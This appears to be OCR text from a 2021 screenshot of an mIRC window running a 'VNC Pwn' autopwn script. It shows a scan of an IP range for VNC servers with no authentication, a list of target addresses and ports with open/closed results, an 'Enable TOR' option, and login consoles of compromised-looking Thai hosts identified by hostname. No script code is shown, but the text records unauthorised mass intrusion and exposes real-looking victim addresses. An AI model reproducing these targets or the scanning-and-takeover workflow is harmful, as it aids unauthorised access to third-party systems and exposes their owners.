 mIRC - [@vncscan]
File View Favorites Tools Commands Window Help
Status @vncscan
Status
Window: 1
@vncscan
VNC Scan starting at range 203.151.4 port: 5900
NULL-AUTH 203.151.4.43:5900
NULL-AUTH 203.151.4.41:5900
independent's VNC Pwn Script
IP List
-X41496:@#autopwn-
203.151.4.41:5902
-X41496:@#autopwn-
203.151.4.41:5903
-X41496:@#autopwn-
203.151.4.41:5904
-X41496:@#autopwn-
203.151.4.41:5905
-X41496:@#autopwn-
203.151.4.41:5906
-X41496:@#autopwn-
203.151.4.41:5907
-X41496:@#autopwn-
203.151.4.41:5908
-X41496:@#autopwn-
203.151.4.41:5911
-X41496:@#autopwn-
203.151.4.41:5914
-X41496:@#autopwn-
203.151.4.41:5915
-X41496:@#autopwn-
203.151.4.41:5916
-X41496:@#autopwn-
203.151.4.41:5918
-X41496:@#autopwn-
203.151.4.42:5901
-X41496:@#autopwn-
203.151.4.42:5902
-X41496:@#autopwn-
203.151.4.42:5903
-X41496:@#autopwn-
203.151.4.42:5904
-X41496:@#autopwn-
203.151.4.42:5906
-X41496:@#autopwn-
203.151.4.42:5907
-X41496:@#autopwn-
203.151.4.43:5902
-X41496:@#autopwn-
203.151.4.43:5903
-X41496:@#autopwn-
203.151.4.43:5904
-X41496:@#autopwn-
203.151.4.43:5905
PWN THAT SHIT!
Chan Output
autopwn
Debug
203.151.4.41:5903 is OPEN
203.151.4.41:5902 is OPEN
203.151.4.41:5904 is OPEN
203.151.4.41:5905 is OPEN
203.151.4.41:5906 is OPEN
203.151.4.41:5908 is OPEN
203.151.4.41:5911 is OPEN
203.151.4.41:5918 is OPEN
203.151.4.43:5902 is OPEN
203.151.4.43:5904 is OPEN
203.151.4.43:5905 is OPEN
203.151.4.43:5903 is OPEN
203.151.4.41:5907 is OPEN
203.151.4.41:5915 is OPEN
203.151.4.41:5914 is OPEN
203.151.4.41:5916 is OPEN
203.151.4.42:5901 is CLOSED
203.151.4.42:5902 is CLOSED
203.151.4.42:5903 is CLOSED
203.151.4.42:5904 is CLOSED
203.151.4.42:5906 is CLOSED
203.151.4.42:5907 is CLOSED
STATS
Open Threads: 54
Open Ports: 48
Closed Ports: 18
Close all VNC Windows
Enable TOR
il.kpb.co.th tty1
00000d9)
Ubuntu 18.04.4 LTS news.startupthailand tty1
news login:
VNC PWN QEMU (instance-0000003d)
Ubuntu 16.04.6 LTS mail.probity.co.th tty1
mail login: e^[e^[e
VNC PWN QEMU (instance-0000006f)
Ubuntu 16.04.6 LTS mail.scw.co.th tty1
mail login:
VNC PWN
13:39
2021-08-26